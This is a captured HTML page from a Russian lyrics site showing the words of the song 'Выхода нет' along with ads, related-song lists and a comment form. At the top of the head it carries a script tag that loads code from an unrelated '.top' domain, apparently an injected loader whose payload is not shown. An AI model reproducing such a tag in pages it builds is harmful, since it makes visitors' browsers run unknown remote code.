

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/unknown-lonely-singer_%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B5%D1%82
body_size: 9531
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Выхода нет - Unknown lonely singer читать слова песни | тексты песен найтивыхода</title>
	<meta name="description" content="Здесь можно прочитать текст песни Выхода нет - Unknown lonely singer. Все слова песни.">
	<meta name="keywords" content="Выхода нет Unknown lonely singer, текст песни Выхода нет, слова песни Выхода нет">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Unknown lonely singer - Выхода нет</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Андрей Дементьев <br />
<br />
Выхода нет. <br />
Есть неизбежность <br />
Наша любовь  <br />
Это наша вина. <br />
Не находящая выхода нежность <br />
На вымирание обречена. <br />
<br />
Выхода нет. <br />
Есть безнадежность <br />
И бесконечность разомкнутых рук. <br />
Мне подарил твою нежность художник, <br />
Чтобы спасти меня в годы разлук. <br />
<br />
Видимо, ты опоздала родиться. <br />
Или же я в ожиданье устал. <br />
Мы  словно две одинокие птицы  <br />
Встретились в небе, <br />
Отбившись от стай. <br />
<br />
Выхода нет. <br />
Ты страдаешь и любишь. <br />
Выхода нет. <br />
Не могу не любить. <br />
Я и живу-то еще <br />
Потому лишь, <br />
Чтобы уходом тебя не убить.</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_lonely_singer_vihoda_net.jpg" title="Unknown lonely singer - Выхода нет" alt="Unknown lonely singer - Выхода нет" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 584<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/unknown-lonely-singer" >Другие песни исполнителя Unknown lonely singer</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_ja_risuu_na_asfalte.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="unknown_%d1%8f-%d1%80%d0%b8%d1%81%d1%83%d1%8e-%d0%bd%d0%b0-%d0%b0%d1%81%d1%84%d0%b0%d0%bb%d1%8c%d1%82%d0%b5">unknown - я рисую на асфальте</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="unknown_%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%83%d1%87%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%83%d1%80%d0%be%d0%ba-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%ba-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5">Unknown - Первый учитель и первый урок, Первый учебник и первый листок. Первые</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/k/mike_singer_lukas_rieger_diamonds_pearls.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/mike-singer-lukas-rieger_diamonds-pearls">MIKE SINGER & LUKAS RIEGER - Diamonds&Pearls</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/h/e/the_lonely_island_ft_justin_timberlake_motherlover.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/the-lonely-island-ft-justin-timberlake_motherlover">The Lonely Island  Ft. Justin Timberlake - Motherlover</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_me_and_my_broken_heart_cover.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="unknown_me-and-my-broken-heart-cover">unknown - Me and My Broken Heart Cover</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/a/d/bad_singer_s_death_naturalnij_famin_n_baskov_naturalnij_blondin_cover.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/bad-singer-s-death_натуральный-фамин-н-басков-натуральный-блондин-cover">Bad Singer's Death - Натуральный Фамин Н.Басков "Натуральный блондин" Cover</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_sin_luni.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="unknown_%d1%81%d1%8b%d0%bd-%d0%bb%d1%83%d0%bd%d1%8b">Unknown - Сын Луны</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/l/a/klaus_meine_scorpions_lead_singer_maybe_i_maybe_you_classical_edit.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/klaus-meine-scorpions-lead-singer_maybe-i-maybe-you-classical-edit">Klaus Meine Scorpions lead singer - Maybe I, Maybe You Classical Edit</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/o/n/lonely_day_minus_system_of_a_down.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/lonely-day-минус_system-of-a-down">lonely dayминус - system of a down</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_hijo_de_la_luna_eng.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="unknown_hijo-de-la-luna-eng">unknown - Hijo De La Luna Eng</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/y/e/t/yet_unknown_katastroficheski_diana_arbenina_cover.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="yet-unknown_%d0%ba%d0%b0%d1%82%d0%b0%d1%81%d1%82%d1%80%d0%be%d1%84%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d0%b8%d0%b0%d0%bd%d0%b0-%d0%b0%d1%80%d0%b1%d0%b5%d0%bd%d0%b8%d0%bd%d0%b0-cover">Yet Unknown - Катастрофически Диана Арбенина cover</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_lonely_singer_koti.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="unknown-lonely-singer_%d0%ba%d0%be%d1%82%d1%8b">Unknown lonely singer - Коты</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="unknown_%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d1%8f-%d0%bc%d0%be%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b1%d1%8b%d0%bb%d0%b0-%d1%83%d0%bd%d1%8b%d0%bb%d0%be%d0%b9-%d0%b8-%d0%bc%d1%80%d0%b0%d1%87%d0%bd%d0%be%d0%b9-%d0%b1%d0%b5%d0%b7%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82%d0%bd%d0%be%d0%b9-%d0%b8-%d0%bd%d0%b5">unknown - Знаешь дорогая моя жизнь была унылой и мрачной безрадостной и не</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_lonely_singer_nevazhno.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="unknown-lonely-singer_%d0%bd%d0%b5%d0%b2%d0%b0%d0%b6%d0%bd%d0%be">Unknown lonely singer - Неважно</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/o/n/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/lonely-stars_знаешь-когда-твой-любимый-человек-говорит-что-вы-всегда-будете">Lonely Stars - Знаешь, когда твой любимый человек говорит, что вы всегда будете</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Unknown lonely singer Выхода нет, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Выхода нет за авторством Unknown lonely singer, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Выхода нет - Unknown lonely singer находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="89927">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="unknown-lonely-singer_%d0%ba%d0%be%d1%82%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_lonely_singer_koti.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="unknown-lonely-singer_%d0%ba%d0%be%d1%82%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Unknown lonely singer - Коты</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/t1one-зомб_ты-пачкала-мою-щеку-помадой" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/1/o/t1one_zomb_ti_pachkala_mou_sheku_pomadoj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/t1one-зомб_ты-пачкала-мою-щеку-помадой" style="display: table-cell;vertical-align: middle;padding-left: 10px;">T1One &  Зомб - Ты пачкала мою щеку помадой</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/варвара-новошинская-и-наталия-быстрова_за-окном-уже-сугробы-из-м-ф-холодное-сердце" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/a/r/varvara_novoshinskaja_i_natalija_bistrova_za_oknom_uzhe_sugrobi_iz_m_f_holodnoe_serdtse.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/варвара-новошинская-и-наталия-быстрова_за-окном-уже-сугробы-из-м-ф-холодное-сердце" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Варвара Новошинская и Наталия Быстрова - За окном уже сугробы ф "Холодное сердце"</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/диман-брюханов_все-у-нас-в-порядке" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/m/diman_bruhanov_vse_u_nas_v_porjadke.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/диман-брюханов_все-у-нас-в-порядке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Диман Брюханов - Все у нас в порядке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/настя-петрик_мама-и-папа" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/a/s/nastja_petrik_mama_i_papa.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/настя-петрик_мама-и-папа" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Настя Петрик - мама и папа</a>
			</li>
					<li style="display: table">
				<a href="unknown-artist-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f_%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd%d1%8b-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd%d0%b0-%d1%83%d0%bb%d1%8b%d0%b1%d0%ba%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_artist_detskaja_mamini_glaza_mamina_ulibka.jpg" style="width: 50px;height: 50px;" />
				</a>
